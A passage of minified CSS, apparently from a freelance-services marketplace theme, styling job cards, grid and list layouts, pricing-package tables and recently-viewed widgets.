screen and (max-width:1279px){.grid-switch-absolute{margin-right:-.5em}}.grid-switch-absolute .listing-job{padding:0;margin:0;list-style:none;text-align:right}.grid-switch-relative{overflow:hidden}.grid-switch-relative .listing-job{display:inline-block;padding:5px 2px 2px 5px;border-radius:4px;border:1px solid rgba(34,36,38,.15)}.listing-job{margin:0}.listing-job li{display:inline;cursor:pointer}.listing-job li i{font-size:16px}.listing-job li i.grid.layout,.listing-job.list-grid i.list.layout{color:#898eb4}.listing-job li i.list.layout,.listing-job.list-grid i.grid.layout{color:#bfc3e0}.ui.card>.card>.image,.ui.card>.image,.ui.cards>.card>.image,.ui.cards>.image{display:block;width:100%;background:#fff}.ui.card>.card>.image .card-image-clipper,.ui.card>.image .card-image-clipper,.ui.cards>.card>.image .card-image-clipper,.ui.cards>.image .card-image-clipper{position:relative;overflow:hidden;width:100%;height:100%}.ui.card>.card>.image .card-image-helper,.ui.card>.image .card-image-helper,.ui.cards>.card>.image .card-image-helper,.ui.cards>.image .card-image-helper{height:0;padding-bottom:66.6666%;overflow:hidden;display:table;width:100%}.ui.card>.card>.image img,.ui.card>.image img,.ui.cards>.card>.image img,.ui.cards>.image img{display:block;width:100%;height:auto;border-radius:inherit;position:absolute;left:0;right:auto;top:50%;transform:translateY(-50%)}.ui.card>.card>.image img.card-blurry-bg,.ui.card>.image img.card-blurry-bg,.ui.cards>.card>.image img.card-blurry-bg,.ui.cards>.image img.card-blurry-bg{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:0;transform:scale(1.1);filter:blur(20px);opacity:.6}.ui.card>.card>.image .card-image-icons,.ui.card>.image .card-image-icons,.ui.cards>.card>.image .card-image-icons,.ui.cards>.image .card-image-icons{position:absolute;height:1.4em}.ui.card>.card>.image .card-image-icons.top,.ui.card>.image .card-image-icons.top,.ui.cards>.card>.image .card-image-icons.top,.ui.cards>.image .card-image-icons.top{top:-.7em;width:calc(100% - 2em);margin:0 1em}.ui.card>.card>.image .card-image-icons.bottom,.ui.card>.image .card-image-icons.bottom,.ui.cards>.card>.image .card-image-icons.bottom,.ui.cards>.image .card-image-icons.bottom{bottom:-.7em;width:calc(100% - .4em);margin:0 .2em}.ui.card:hover .card-pusher-master,.ui.card:hover .card-pusher-slave,.ui.cards>.card:hover .card-pusher-master,.ui.cards>.card:hover .card-pusher-slave{transform:translateY(2.5em)}@media screen and (max-width:1279px){.ui.card .card-pusher-master,.ui.card .card-pusher-slave,.ui.cards>.card .card-pusher-master,.ui.cards>.card .card-pusher-slave{transform:translateY(2.5em)}}.ui.card .card-pusher-master,.ui.cards>.card .card-pusher-master{margin-top:-2.5em;padding:.5em .75em;height:2.5em;max-height:2.5em;display:flex;transition:transform .15s}.ui.card .card-pusher-slave,.ui.cards>.card .card-pusher-slave{transition:transform .15s}.ui.card .card-pusher-cover,.ui.cards>.card .card-pusher-cover{z-index:1;background:#fff}.ui.card>.content .wpj-star-rating-static,.ui.cards>.card>.content .wpj-star-rating-static{font-size:1.2em;line-height:1.5rem;display:inline-block}.ui.card>.content .wpj-star-rating-static .star.icon,.ui.cards>.card>.content .wpj-star-rating-static .star.icon{color:#f2b827;cursor:auto;opacity:1;margin:0;width:.8em}.ui.card>.content .wpj-star-rating-static .star.icon:hover,.ui.cards>.card>.content .wpj-star-rating-static .star.icon:hover{color:#f2b827}.ui.card>.content .wpj-star-rating-static-single,.ui.cards>.card>.content .wpj-star-rating-static-single{line-height:1.5rem}.ui.card>.content .wpj-star-rating-static-single .star.icon,.ui.cards>.card>.content .wpj-star-rating-static-single .star.icon{color:#f2b827;cursor:auto;opacity:1;margin:0;width:.9em;font-size:1.3em}.ui.card>.content .wpj-star-rating-static-single .star.icon:hover,.ui.card>.content .wpj-star-rating-static-single .wpj-star-text-style,.ui.cards>.card>.content .wpj-star-rating-static-single .star.icon:hover,.ui.cards>.card>.content .wpj-star-rating-static-single .wpj-star-text-style{color:#f2b827}.ui.card>.content .card-job-price,.ui.cards>.card>.content .card-job-price{font-size:1.2em;font-weight:700;color:#20c497}.ui.card>.content .card-job-price .small-job,.ui.cards>.card>.content .card-job-price .small-job{text-transform:uppercase;font-size:.714rem;vertical-align:middle}.ui.card>.content .card-old-icon,.ui.cards>.card>.content .card-old-icon{width:22px;display:inline-block}.ui.card>.content .card-old-icon img,.ui.cards>.card>.content .card-old-icon img{width:100%;height:auto}.ui.card>.content .card-rating,.ui.cards>.card>.content .card-rating{float:none;flex:1 0 auto;order:1;text-align:right}.ui.card>.content .card-username,.ui.cards>.card>.content .card-username{float:none;flex:0 1 auto;order:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-right:.3em;padding-left:0}.ui.card>.job-card:not(.job-card-with-border):hover,.ui.cards>.job-card:not(.job-card-with-border):hover{box-shadow:0 10px 20px 0 rgba(55,64,157,.15)}.ui.card .description,.ui.card .header,.ui.card .list-header,.ui.cards .description,.ui.cards .header,.ui.cards .list-header{word-break:break-word}.ui.card .list-header+.description,.ui.cards .list-header+.description{margin-top:.5em}.ui.card .ui.wpj-small.avatar.image,.ui.cards .ui.wpj-small.avatar.image{width:1.5em;height:1.5em}.ui.card .ui.wpj-big.avatar.image,.ui.cards .ui.wpj-big.avatar.image{width:2.5em;height:2.5em;margin-left:0;margin-right:.5em}.ui.card>.card>.extra.content,.ui.card>.extra.content,.ui.cards>.card>.extra.content,.ui.cards>.extra.content{padding:.75em}.ui.card>.card>.wpj-small.content,.ui.card>.wpj-small.content,.ui.cards>.card>.wpj-small.content,.ui.cards>.wpj-small.content{padding:.75em 1em}.ui.card .avatar .avatar-badge,.ui.cards .avatar .avatar-badge{position:absolute;left:-.4285714286em;bottom:0}.ui.card .avatar .avatar-badge img,.ui.cards .avatar .avatar-badge img{width:1.2857142857em;height:1.2857142857em;margin:0;display:block}.ui.card .video_thumbnail:hover>.image:after,.ui.cards .video_thumbnail:hover>.image:after{opacity:.7}.ui.card .video_thumbnail>.image:after,.ui.cards .video_thumbnail>.image:after{content:"";display:block;position:absolute;background-image:url(../images/card/play_icon.png);width:72px;height:72px;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}@media screen and (max-width:767px){.ui.card .video_thumbnail>.image:after,.ui.cards .video_thumbnail>.image:after{top:45%}}.ui.card .wpj-distance-label,.ui.cards .wpj-distance-label{position:absolute;top:-10px;right:5px}.ui.list-grid.card .card-pusher-master,.ui.list-grid.cards>.card .card-pusher-master{margin:0}.ui.list-grid .ui.card .card-pusher-master,.ui.list-grid .ui.card .card-pusher-slave,.ui.list-grid .ui.card:hover .card-pusher-slave,.ui.list-grid.cards>.card:hover .card-pusher-master,.ui.list-grid.cards>.card:hover .card-pusher-slave,.ui.list-grid.ui.cards>.card .card-pusher-master,.ui.list-grid.ui.cards>.card .card-pusher-slave .ui.card:hover .card-pusher-master{transform:none}.ui.list-grid.cards>.card,.ui.list-grid.four.cards>.card,.ui.list-grid.one.cards>.card,.ui.list-grid.three.cards>.card{width:calc(100% - 1em);margin:.5em;max-width:100%}.ui.list-grid.three.cards{margin:-.5em}.ui.list-grid .visible-on-list{display:block!important;word-wrap:break-word}.ui.list-grid .wpj-distance-label{top:initial}.ui.list-grid.card>.image,.ui.list-grid.cards>.card>.image{flex:none;height:auto;padding-bottom:0;display:block;position:absolute;top:0;right:0;bottom:0;left:0;width:30%}@media screen and (max-width:1024px){.ui.list-grid.card>.image,.ui.list-grid.cards>.card>.image{width:40%}}.ui.list-grid.card>.image .card-image-icons.bottom,.ui.list-grid.cards>.card>.image .card-image-icons.bottom{bottom:.6em}.ui.list-grid.card .list-70-right,.ui.list-grid.cards>.card .list-70-right{margin:0 0 0 auto;width:70%}@media screen and (max-width:1024px){.ui.list-grid.card .list-70-right,.ui.list-grid.cards>.card .list-70-right{width:60%}}.ui.list-grid.card .card-pusher-cover,.ui.list-grid.cards>.card .card-pusher-cover{order:1;border-top:0}.ui.list-grid.card .card-pusher-master,.ui.list-grid.cards>.card .card-pusher-master{order:2}.ui.list-grid.card>.extra,.ui.list-grid.cards>.card>.extra{order:3}.ui.list-grid.card .list-header,.ui.list-grid.cards>.card .list-header{font-weight:700;font-size:1.28571429em;margin-top:-.21425em;line-height:1.28571429em}.job-card{background:#fff;transition:box-shadow .2s ease-out;display:flex;flex-direction:column;align-items:stretch;align-self:stretch;box-shadow:0 2px 10px 0 rgba(0,12,145,.1);border-radius:6px}.job-card.job-card-with-border{box-shadow:none;border:1px solid #e8ebf6}.job-card:not(.job-card-with-border):hover{box-shadow:0 10px 20px 0 rgba(55,64,157,.15)}@media screen and (max-width:767px){.job-card{flex-grow:1}}.job-card .wpj-carousel.owl-theme,.job-card .wpj-carousel.owl-theme .owl-item,.job-card .wpj-carousel.owl-theme .owl-item .bx-lazy-container{height:170px}.chat-sidebar-container .chat-sidebar-user-search .ui.input input,.job-card .wpj-carousel.owl-theme.owl-carousel.owl-loaded .owl-stage-outer{border-radius:0}.job-card .wpj-carousel.owl-theme:hover .owl-nav [class*=owl-]{opacity:1}.job-card .wpj-carousel.owl-theme:hover .owl-nav [class*=owl-].disabled{opacity:0}.job-card .wpj-carousel.owl-theme .owl-item .work-sample-caption{padding:5px 10px}.job-card .wpj-carousel.owl-theme .owl-video-wrapper{height:170px;cursor:pointer}.job-card .wpj-carousel.owl-theme .owl-video-wrapper .owl-video-play-icon{height:30px;width:30px;background-size:30px 30px;right:5px;top:10px;left:auto;bottom:auto;margin-left:auto;margin-top:auto;border-radius:50%}.job-card .wpj-carousel.owl-theme .owl-video-wrapper .owl-video-play-icon:hover{transform:none}.job-card .wpj-carousel.owl-theme .owl-nav [class*=owl-]{padding:0;width:auto;top:79px;opacity:0;height:145px;margin:0 7px;font-size:20px;color:#000;text-shadow:none}.job-card .wpj-carousel.owl-theme .owl-nav [class*=owl-]:hover{opacity:1}.job-card .wpj-carousel.owl-theme .owl-next:before{border-radius:15px 0 0 15px;padding:3px 5px 3px 10px;background-color:#fff;margin-right:-7px}.job-card .wpj-carousel.owl-theme .owl-prev:before{border-radius:0 15px 15px 0;padding:3px 10px 3px 5px;background-color:#fff;margin-left:-7px}.job-card .image{border-top-left-radius:6px;border-top-right-radius:6px;position:relative;overflow:hidden}.job-card .image .card-image-clipper,.job-card .image .card-image-helper{height:100%}.job-card .image .card-image-clipper img,.job-card .image .card-image-helper img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.job-card .image .card-blurry-bg,.job-card .image .job-blurry-bg{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:0;transform:scale(1.1);filter:blur(20px);opacity:.6}.job-card .image .slide-img,.job-card .user-area .user-avatar .user-avatar-image{display:block}.job-card .image .slide-img img:not(.job-blurry-bg){height:auto;width:100%;-o-object-fit:cover;object-fit:cover}.job-card .job-featured{position:absolute;top:15px;left:20px;z-index:9}.job-card .job-featured i,.thread-list-header .df h1,img.emoji{font-size:22px}.job-card .user-area{border-bottom:1px solid #e8ebf6;padding:10px 20px;display:flex;align-items:center}@media screen and (max-width:1440px){.job-card .user-area{padding:10px 15px}}.job-card .user-area .user-avatar{position:relative;z-index:9;margin-top:-24px;margin-right:10px}@media screen and (max-width:1440px){.job-card .user-area .user-avatar{margin-right:10px}}.job-card .user-area .user-avatar .user-avatar-image img{width:65px;height:65px;border-radius:33px;border:5px solid #fff}@media screen and (max-width:1440px){.job-card .user-area .user-avatar .user-avatar-image img{width:55px;height:55px;border-width:4px}}.job-card .user-area .user-content{margin-right:10px}.job-card .user-area .user-content .user-name{font-size:16px;font-weight:600;color:#20c497;line-height:1;word-break:break-all}.job-card .user-area .user-content .user-level-label{font-size:13px;color:#898eb4}.job-card .user-area .user-rating{margin-left:auto}.job-card .job-area{padding:20px}@media screen and (max-width:1440px){.job-card .job-area{padding:20px}}.job-card .job-area .title{font-size:16px;line-height:24px;font-weight:600;color:#313546}.job-card .job-area .description{font-family:"Poppins";line-height:normal;font-size:14px;font-weight:400;display:none;color:#898eb4}.job-card .job-bottom-info{align-self:flex-end;margin-top:auto;display:flex;align-items:stretch;width:100%;border-top:1px solid #e8ebf6;min-height:50px}.job-card .job-bottom-info .job-price-area{border-right:1px solid #e8ebf6;display:flex;padding:10px 20px;flex-grow:1;align-items:center}.job-card .job-bottom-info .job-favorites{padding:10px;flex-shrink:0;font-size:22px;display:flex;align-items:center}.job-card .job-bottom-info .job-favorites i.red.icon{color:#ff6c61!important}.job-card .job-bottom-info .job-price{display:flex;align-items:center;flex-wrap:wrap;flex-grow:1}.job-card .job-bottom-info .job-price .price-type{font-size:12px;font-weight:600;letter-spacing:1px;color:#898eb4;text-transform:uppercase;flex-basis:100%;line-height:1}.job-card .job-bottom-info .job-price .price{color:#20c497;font-size:18px;text-transform:uppercase;font-weight:600;flex-basis:100%;line-height:1;margin-top:3px}@media screen and (max-width:767px){.job-card .job-bottom-info .job-price .price{font-size:16px}}.job-card .job-bottom-info .card-icons{display:flex;flex-grow:1;justify-content:space-between}@media screen and (max-width:767px){.job-card .job-bottom-info .card-icons{justify-content:space-around}}.job-card .job-bottom-info .card-icons.one-item{flex-grow:0}.job-card .job-bottom-info .card-icons .job-distance i,.job-card .job-bottom-info .card-icons .job-free-shipping i,.job-card .job-bottom-info .card-icons .job-instant-delivery i,.job-card .job-bottom-info .card-icons .job-lets-meet i{font-size:22px;color:#20c497;margin:0}.job-card .job-bottom-info .card-icons .job-distance img,.job-card .job-bottom-info .card-icons .job-free-shipping img,.job-card .job-bottom-info .card-icons .job-instant-delivery img,.job-card .job-bottom-info .card-icons .job-lets-meet img{height:22px;width:100%}.ui.cards.list-grid .card.job-area .description{display:block;margin-top:5px}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4){display:grid;grid-template-columns:30% minmax(-webkit-min-content,auto);grid-template-columns:30% minmax(min-content,auto);grid-template-rows:minmax(-webkit-min-content,-webkit-max-content) minmax(-webkit-min-content,auto) minmax(-webkit-min-content,-webkit-max-content);grid-template-rows:minmax(min-content,max-content) minmax(min-content,auto) minmax(min-content,max-content)}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .image{grid-column:1/2;grid-row:1/3;position:relative;top:auto;left:auto;bottom:auto;right:auto;width:auto;border-right:1px solid #e8ebf6}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .user-area{grid-column:2/3;grid-row:1/2}@media (max-width:575px){.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .user-area{display:block}}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .user-area .user-avatar{margin-top:0}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .user-area .user-avatar .user-avatar-image img{margin:0;border:0}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .job-area{grid-column:2/3;grid-row:2/3}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .job-area .list-header{font-family:"Poppins";color:#313546;font-size:18px;line-height:150%;font-weight:600;margin-bottom:5px;margin-top:0}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .job-bottom-info{grid-column:1/3;grid-row:3/4}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .card-icons{justify-content:end}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .card-icons>div:not(:first-child){margin-left:20px}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .wpj-carousel.owl-theme,.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .wpj-carousel.owl-theme .owl-item,.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .wpj-carousel.owl-theme .owl-item .bx-lazy-container,.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .wpj-carousel.owl-theme .owl-stage-outer,.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .wpj-carousel.owl-theme .owl-stage-outer .owl-stage,.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .wpj-carousel.owl-theme .owl-video-wrapper,.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4).extra-slider-height .wpj-carousel,.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4).extra-slider-height .wpj-carousel .owl-item,.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4).extra-slider-height .wpj-carousel .owl-item .bx-lazy-container,.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4).extra-slider-height .wpj-carousel .owl-video-wrapper{height:100%}.ui.cards.list-grid .job-card:not(.wpj-card-style-1):not(.wpj-card-style-2):not(.wpj-card-style-4) .wpj-carousel.owl-theme .owl-nav [class*=owl-]{height:180px}@media (max-width:991px){.ui.cards.list-grid .job-card.wpj-card-style-3 .wpj-carousel.owl-theme .owl-video-wrapper .owl-video-play-icon{top:auto;bottom:14px;left:18px;right:auto}}.ui.cards.list-grid .job-card.wpj-card-style-4{display:grid;grid-template-columns:30% minmax(-webkit-min-content,auto);grid-template-columns:30% minmax(min-content,auto);grid-template-rows:minmax(-webkit-min-content,-webkit-max-content) minmax(-webkit-min-content,auto) minmax(-webkit-min-content,-webkit-max-content);grid-template-rows:minmax(min-content,max-content) minmax(min-content,auto) minmax(min-content,max-content)}.ui.cards.list-grid .job-card.wpj-card-style-4 .image{grid-column:1/2;grid-row:1/5;position:relative;top:auto;left:auto;bottom:auto;right:auto;width:auto}.ui.cards.list-grid .job-card.wpj-card-style-4 .image .card-image-icons.bottom{bottom:unset}@media screen and (max-width:1024px){.ui.cards.list-grid .job-card.wpj-card-style-4 .list-70-right{width:70%}}.ui.cards.list-grid .job-card.wpj-card-style-4 .wpj-carousel.owl-theme,.ui.cards.list-grid .job-card.wpj-card-style-4 .wpj-carousel.owl-theme .owl-item,.ui.cards.list-grid .job-card.wpj-card-style-4 .wpj-carousel.owl-theme .owl-item .bx-lazy-container,.ui.cards.list-grid .job-card.wpj-card-style-4 .wpj-carousel.owl-theme .owl-stage-outer,.ui.cards.list-grid .job-card.wpj-card-style-4 .wpj-carousel.owl-theme .owl-video-wrapper{height:100%}@media (max-width:991px){.ui.cards.list-grid .job-card.wpj-card-style-4 .wpj-carousel.owl-theme .owl-video-wrapper .owl-video-play-icon{top:auto;bottom:5px;left:4px;right:auto}}.ui.cards.list-grid .job-card.wpj-card-style-4 .wpj-carousel.owl-theme .owl-stage-outer .owl-stage{height:100%}.ui.cards.list-grid .job-card.wpj-card-style-4 .wpj-carousel.owl-theme .owl-nav [class*=owl-]{height:180px}.ui.cards.list-grid .job-card.wpj-card-style-4 .content.wpj-small:not(.bottom-wrapper){grid-column:1/3;grid-row:1/2;border-top:0}.ui.cards.list-grid .job-card.wpj-card-style-4 .cards-title{grid-column:1/3;grid-row:2/3}.ui.cards.list-grid .job-card.wpj-card-style-4 .cards-title .list-header{font-weight:700;margin-bottom:-20px;height:60px;line-height:16px}.ui.card.wpj-card-style-4 .cards-title .list-header,.ui.cards.list-grid .job-card.wpj-card-style-4 .cards-title .description{color:#303030;margin:0 .75em;font-size:16px;line-height:20px;font-weight:400;height:42px;overflow:hidden;padding-top:0;word-wrap:break-word;display:block;text-align:left}.ui.cards.list-grid .job-card.wpj-card-style-4 .cards-rating{grid-column:1/3;grid-row:3/4}.ui.cards.list-grid .job-card.wpj-card-style-4 .bottom-wrapper{grid-column:1/3;grid-row:4/5}.ui.four.cards:not(.list-grid) .job-card .user-area{padding:20px 15px}.ui.four.cards:not(.list-grid) .job-card .user-area .user-avatar{margin-top:-80px;margin-right:0;margin-left:0}.ui.four.cards:not(.list-grid) .job-card .user-area .user-avatar .user-avatar-image img{width:40px;height:40px;border:4px solid #fff}.ui.four.cards:not(.list-grid) .job-card .user-area .user-content{margin-right:0;margin-left:-40px}.ui.four.cards:not(.list-grid) .job-card .user-area .user-content .user-name{width:130px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ui.card.wpj-card-style-1 .image,.ui.card.wpj-card-style-2 .image,.ui.card.wpj-card-style-4 .image{overflow:visible}.ui.card.wpj-card-style-4>.image .card-image-icons.bottom{bottom:auto;width:calc(100% - .4em);margin:auto;top:10px;left:10px;text-align:left}.ui.card.wpj-card-style-4>.image .card-image-icons.bottom .icon{font-size:14px;background-color:transparent;color:#fff}.ui.card.wpj-card-style-4 .user-level-label{font-weight:700}.ui.card.wpj-card-style-4 .content.cards-rating{border:0;padding:.5em 1em;position:relative}.ui.card.wpj-card-style-4 .content.cards-rating .cards-featured{position:absolute;right:15px;bottom:8px}.ui.card.wpj-card-style-4 .content.bottom-wrapper .upb_add_remove_links i.heart.icon{font-size:16px;vertical-align:middcle}.ui.card.wpj-card-style-4 .content.bottom-wrapper .upb_add_remove_links i.heart.icon .grey{color:#c6c6c6}.ui.card.wpj-card-style-4 .content.bottom-wrapper .card-job-price{flex-flow:row wrap;justify-content:flex-end}.ui.card.wpj-card-style-4 .content.bottom-wrapper .card-job-price .display-price-card{font-size:18px;line-height:20px;font-weight:400;color:#555}.ui.card.wpj-card-style-4 .content.bottom-wrapper .card-job-price .small-job{align-self:center;margin-right:5px;color:#555;font-size:10px;text-transform:uppercase;font-weight:400;line-height:20px}#job_map_overview{height:calc(100vh - 200px);width:100%;border-radius:4px}.mobile-packages{margin:1rem 0;display:none}@media screen and (max-width:767px){.mobile-packages{display:block}}.mobile-packages .pck-tab-title{font-size:22px;font-weight:700;color:#898eb4;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-packages .ui.secondary.pointing.menu .active.item{border-bottom-width:5px}.mobile-packages .pck-name{font-weight:700;font-size:18px;padding:10px 0}.hiw-section h6,.how-it-works-wrapper .hiw-section h6,.mobile-packages .pck-name::first-letter{text-transform:uppercase}.mobile-packages .pck-include .pck-include-title{font-weight:700;font-size:16px;padding:30px 0 0}@media screen and (max-width:359px){.mobile-packages .pck-include .pck-include-title{font-weight:600}}.mobile-packages .pck-include ul.pck-include-list{list-style:none;padding:0;margin:5px 0 0}.mobile-packages .pck-include ul.pck-include-list li,.subscr-features-list{padding:5px 0}.mobile-packages .packages-mobile{overflow:auto;margin-top:0}.mobile-packages .packages-tabs.menu{margin-bottom:0}.mobile-packages .packages-tabs .item{width:33.333%;padding:10px 0!important;border-bottom-width:5px!important;text-align:center}.mobile-packages .pck-mobile-select-package{margin:0}.mobile-packages .pck-price{font-weight:600;padding-bottom:10px;font-size:20px}.pc-packages{margin:30px 0;display:block;color:#898eb4}@media screen and (max-width:767px){.pc-packages{display:none}}.pc-packages table.packages-table{table-layout:fixed;width:100%;border:0;border-collapse:separate;border-spacing:0;line-height:1.2}.pc-packages table.packages-table thead th{font-size:18px;color:#313546;text-transform:uppercase;letter-spacing:.05em;background:#eff5ff;padding:20px 10px}@media screen and (max-width:1640px){.pc-packages table.packages-table thead th{font-size:16px}}.pc-packages table.packages-table thead th:nth-child(2){border-top-left-radius:6px;border-left:1px solid #e8ebf6}.pc-packages table.packages-table thead th:last-child{border-top-right-radius:6px}.pc-packages table.packages-table thead th:first-child{background:#fff;padding:20px 0;font-size:24px;color:#313546;font-weight:600;text-transform:none;text-align:left;letter-spacing:normal}@media screen and (max-width:1640px){.pc-packages table.packages-table thead th:first-child{font-size:20px}}.pc-packages table.packages-table thead th:not(:first-child){text-align:center;border-top:1px solid #e8ebf6;border-right:1px solid #e8ebf6;border-bottom:1px solid #e8ebf6}.pc-packages table.packages-table td{vertical-align:top;word-wrap:break-word;background:#eff5ff;border:1px solid #e8ebf6;padding:20px}@media screen and (max-width:1440px){.pc-packages table.packages-table td{padding:15px}}.pc-packages table.packages-table td:first-child{font-size:18px;font-weight:600;color:#898eb4;background:#f8f9fb}@media screen and (max-width:1640px){.pc-packages table.packages-table td:first-child{font-size:16px}}.pc-packages table.packages-table td:not(:first-child){text-align:center;font-size:13px}.pc-packages table.packages-table tr:first-child td:first-child{border-top-left-radius:6px}.pc-packages table.packages-table tr:last-child td:first-child{border-bottom-left-radius:6px}.pc-packages table.packages-table tr:last-child td:last-child{border-bottom-right-radius:6px}.pc-packages .pck-name{text-transform:uppercase;font-weight:600;color:#898eb4}.pc-packages td.pck-center{text-align:center;vertical-align:middle}.pc-packages table.packages-table td.active,.pc-packages table.packages-table th.active{background:#fff}.packages-sidebar .pck-sidebar-fields i.checkmark.icon,.pc-packages .sn-custom-fields .checkmark.icon{color:#20c497}.pc-packages .sn-custom-fields .remove.icon{color:#ff6c61}.pc-packages .pck-center.pck-pc-select-package .text-button:hover,.pc-packages .pck-center.pck-pc-select-package.active .text-button{background-color:#f7f7f7!important;color:#898eb4!important}.packages .ui.definition.table tr td:first-child:not(.ignored),.pc-packages .ui.definition.table tr td:first-child:not(.ignored),.ui.definition.table tr td.definition{font-weight:600}.packages-sidebar{display:block}@media screen and (max-width:767px){.packages-sidebar{display:none}}.packages-sidebar .pck-price-sidebar{font-weight:600}.packages-sidebar .pck-sidebar-title{font-size:1.571rem}.packages-sidebar .mt-5{margin-top:-5px!important}.packages-sidebar .bold{font-weight:600}.packages-sidebar .pck-sidebar-name{padding-top:15px;font-size:1.142rem;font-weight:700}.packages-sidebar .pck-sidebar-fields{padding-top:10px}.packages-sidebar .pck-sidebar-fields p{margin:5px 0 0}.packages-sidebar .pck-sidebar-dropdown-select-package{margin:15px 0}.packages-sidebar .pck-sidebar-dropdown-select-package .icon{color:#fff}.packages-sidebar .pck-sidebar-compare-packages{text-align:center;display:block;margin:0 0 10px;color:#426195;font-weight:600}.packages-sidebar.no-border .pck-sidebar-compare-packages{margin:15px 0;color:#426195}.job-packages-wrapper{margin-bottom:20px}.packages-sidebar{padding:0 20px}.packages-sidebar .inline-content{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.packages-sidebar .inline-content>div{font-size:15px;font-weight:600;color:#454a60}@media screen and (max-width:1640px){.packages-sidebar .inline-content>div{font-size:13px}}.message-text-content img.emoji,.packages-sidebar .inline-content>div .icon{font-size:18px}@media screen and (max-width:1640px){.packages-sidebar .inline-content>div .icon{font-size:16px}}.packages-sidebar .pck-sidebar-title{display:flex;align-items:center}.packages-sidebar .pck-sidebar-title .pck-price-sidebar{font-size:18px;font-weight:700;color:#426195}.packages-sidebar .pck-sidebar-title .pck-title-sidebar{font-size:18px;font-weight:400;color:#454a60;margin-left:10px}.packages-sidebar .pck-sidebar-title .right-icon{margin-left:auto}.packages-sidebar:not(.no-border){border-radius:6px;border:1px solid #e8ebf6;margin-bottom:15px;padding:5px 15px}.ui.accordion.packages-sidebar .title:not(:first-child){border-top:1px solid #e8ebf6}@media only screen and (max-width:479px){.mobile-packages .pck-tab-title{font-size:18px}.packages .pck-repeater input.pck-inp-custom-name{width:92%}}@media only screen and (min-width:768px){.packages .ui.table tr td{word-wrap:break-word;max-width:165px}.packages .ui.table tr td:first-child,.packages .ui.table tr th:first-child{max-width:135px}}@media only screen and (max-width:767px){.packages .pck-repeater input.pck-inp-custom-name{width:95%}.packages .pck-repeater .pck-center{text-align:initial}}.recently-bought-wrapper,.recently-viewed-wrapper{overflow:hidden}.recently-bought-wrapper .recently-bought-box{margin-bottom:20px}.recently-bought-wrapper .recently-bought-box .image img{border-radius:10px;max-width:100%;width:100%;margin-bottom:20px}.profile-page-wrapper .profile-split-content .profile-main-content .user-vacancy-box h2,.recently-bought-wrapper .recently-bought-box h5{font-weight:600;margin:0}.recently-viewed-wrapper .recently-viewed-box{overflow:hidden;display:flex;margin-bottom:20px}@media screen and (max-width:1024px){.recently-viewed-wrapper .recently-viewed-box{display:block}}@media screen and (max-width:767px){.recently-viewed-wrapper .recently-viewed-box{display:flex}}.recently-viewed-wrapper .recently-viewed-box .image{padding-right:15px}@media screen and (max-width:1024px){.recently-viewed-wrapper .recently-viewed-box .image{padding-right:0}}@media screen and (max-width:767px){.recently-viewed-wrapper .recently-viewed-box .image{padding-right:15px}}.recently-viewed-wrapper .recently-viewed-box .image img{border-radius:10px;max-width:80px;height:auto}@media screen and (max-width:1024px){.recently-viewed-wrapper .recently-viewed-box .image img{width:100%;max-width:initial}}@media screen and (max-width:767px){.recently-viewed-wrapper .recently-viewed-box .image img{max-width:80px}}.recently-viewed-wrapper .recently-viewed-box h5{display:flex;align-items:center;font-size:.857rem;margin:0}.recently-viewed-wrapper .recently-viewed-box h5 a{font-family:"Poppins";font-size:14px;font-weight:600;color:#454a60}.job-social-icons-wrapper{position:fixed;top:94px;left:auto;right:auto;margin-left:-92px;width:66px;text-align:center;padding:10px;border:1px solid #e8ebf6;border-radius:6px;display:flex;align-items:center;flex-direction:column;justify-content:flex-start}@media screen and (max-width:1440px){.job-social-icons-wrapper{margin-left:-62px;width:50px;padding:5px}}@media screen and (max-width:1024px){.job-social-icons-wrapper{top:155px}}@media screen and (max-width:767px){.job-social-icons-wrapper{position:relative;margin-left:0;top:0;width:auto;padding:0;display:block;text-align:left}}.job-social-icons-wrapper .essb_links,.mobile-service-search 